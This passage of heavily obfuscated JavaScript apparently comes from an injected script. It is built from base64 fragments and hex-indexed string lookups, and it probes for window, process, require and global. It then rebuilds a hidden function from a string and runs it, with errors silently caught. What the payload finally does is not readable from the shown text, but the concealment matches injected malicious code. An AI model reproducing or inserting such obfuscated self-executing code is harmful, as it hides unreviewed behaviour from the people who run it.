K0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());